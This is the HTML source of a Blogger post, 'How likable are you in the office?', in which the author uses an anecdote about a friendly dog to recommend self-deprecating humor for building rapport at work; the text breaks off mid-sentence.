auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdjDF3fIdXhZr6AwM7-SZGNz2RRidlRb703ei6Uo7FUD0ObQu3LHTyC8KrsBYv3iw4FwEvb9EeX7rl2Ljcys042PMKUIkYa86AFfa3a19xDaVqRl9oS1r57qoI9qm-81ZW3sOvSXVVFz0o/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#3d3d3d;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #8dbb90;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt a{background:#19bfe5}.sosmedarl-icon.crcl a{background:#d64136}.sosmedarl-icon.fbl a:hover,.sosmedarl-icon.twitt a:hover,.sosmedarl-icon.crcl a:hover{background:#404040}.extender .sosmedarl-icon:hover a,.extender .sosmedarl-icon a:hover{color:#fff}.sosmedarl-info{margin:10px 0;font-size:13px;text-align:center}.sosmedarl-info p{margin:5px 0}.sosmedarl-info h4{margin-bottom:10px;font-size:16px;text-transform:uppercase;color:#444;font-weight:700}.sosmedarl-info h4 span{position:relative;display:inline-block;padding:0 10px;margin:0 auto}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#8dbb90 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#8dbb90;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#8dbb90;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){.top-bar-social{position:static}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.item .post-footer .share-art a span{display:none}.related li{width:48%}.related li:nth-child(2){margin-right:0}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}}@media only screen and (max-width: 480px){.ticker-wrap .title{display:none}#ticker{padding:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}.related li{width:100%;margin-right:0}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61560858-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8061781887589253118&amp;zx=1a4b8193-d5eb-4bff-8a0b-2dfa193ba6ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6526500410981149 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='ticker-wrap'>
<h2 class='title'><i class='fa fa-rocket'></i>Latest</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Robert-Labayen-368265552351/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/robertlabayen?lang=en' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/labayenrobert/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.robertlabayen.com/'>
Executips
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<!--<div class='tm-menu'> <div class='body-row menu-wrap'> <b:section class='menu' id='menu' maxwidgets='1' name='Main Menu' showaddelement='yes'> <b:widget id='LinkList210' locked='true' title='Menu' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='text-9'>Download This Template</b:widget-setting> <b:widget-setting name='link-9'>http://www.templatesyard.com/2017/04/alpha-niche-blogger-template.html</b:widget-setting> <b:widget-setting name='text-8'>Documentation</b:widget-setting> <b:widget-setting name='link-7'>http://alpha-templatesyard.blogspot.com/soratemplates</b:widget-setting> <b:widget-setting name='link-8'>http://www.sorabloggingtips.com/2017/07/how-to-setup-alpha-blogger-template.html</b:widget-setting> <b:widget-setting name='link-5'>http://alpha-templatesyard.blogspot.com/p/page-markup-typography.html</b:widget-setting> <b:widget-setting name='link-6'>http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html</b:widget-setting> <b:widget-setting name='link-3'>#</b:widget-setting> <b:widget-setting name='link-4'>#</b:widget-setting> <b:widget-setting name='text-1'>_Multi DropDown</b:widget-setting> <b:widget-setting name='text-0'>Features</b:widget-setting> <b:widget-setting name='text-3'>__DropDown 2</b:widget-setting> <b:widget-setting name='text-2'>__DropDown 1</b:widget-setting> <b:widget-setting name='text-5'>_ShortCodes</b:widget-setting> <b:widget-setting name='text-4'>__DropDown 3</b:widget-setting> <b:widget-setting name='text-7'>_Error Page</b:widget-setting> <b:widget-setting name='text-6'>_SiteMap</b:widget-setting> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='link-1'>#</b:widget-setting> <b:widget-setting name='link-2'>#</b:widget-setting> <b:widget-setting name='link-0'>#</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <li><a expr:href='data:blog.homepageUrl'>Home</a></li> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='ty-ran-yard'><span><a class='ran-sym'/></span></div> </div> </div>-->
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, April 20, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
How likable are you in the office ?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13614040237743183108' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13614040237743183108' rel='author' title='Robert Labayen'>
<span itemprop='name'>Robert Labayen</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.robertlabayen.com/2015/04/how-likable-are-you-in-office.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-20T20:45:00-07:00'>8:45&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.robertlabayen.com/search/label/career%20advancement?&max-results=7' rel='tag'>career advancement</a>,
<a href='http://www.robertlabayen.com/search/label/office%20teamwork?&max-results=7' rel='tag'>office teamwork</a>,
<a href='http://www.robertlabayen.com/search/label/rapport?&max-results=7' rel='tag'>rapport</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-525499571565202751' itemprop='articleBody'>
<meta content='  Photo by Johnny Delos Santos     I don’t hate dogs. But I think they all love to attack me.     One night coming home from work, I saw in ...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACpDfX4cTgQUZIkIUHQiEbRyIgTpo1PHOUk8oxwEJyXcKKrpvn5bxI5LPhkHw5p2c8wK0z9FkeCJnSyLEZ37IvqYWSKDhk2y9Cqlf2pbXz7BNc99MuDrNUVD-NBVm8h2lUN0IjjOlxV4m/s1600/15823831665_fa64f984b4_k.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i><span style="font-size: xx-small;">Photo by Johnny Delos Santos</span></i></td></tr>
</tbody></table>
<br />
<div class="MsoNormal">
I don&#8217;t hate dogs. But I think they all love to attack me.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
One night coming home from work, I saw in our garage a dog
that I have never seen before. It was a chance encounter of two strangers. As I
prepared to run away, the dog rolled over and showed me his belly while wagging
his tail, too. He was inviting me to scratch his belly so I did. For the first
time in my life, I loved a dog!<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
According to experts, dogs expose to us the soft part of their
body to say &#8220; I trust that you will not hurt me. And if you want to, that&#8217;s okay
too.&#8221;&nbsp; We respond with a similar act of affection.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
The same gesture is done by the animal called man. When
somebody opens their arms, they are exposing the weakest part of their body. We
respond by also opening our arms and we end up in an embrace.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
That is what I do when I meet people or when I&#8217;m about to
deliver a talk or make a presentation: I show a little &#8220;weakness.&#8221; I would
usually start with a self-effacing joke appropriate to the situation. I may
tell them that there&#8217;s nothing left of my left brain or that my wife forgot to
give me my daily allowance. Just anything to let them know that I&#8217;m not as
perfect as I look. Haha ! &nbsp;They usually
respond by relaxing their defenses. Disarmed, they don&#8217;t mind disclosing their
weaknesses, too. The result is a warm, open and fun conversation.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
( Self-deprecating humor should not be overdone because it
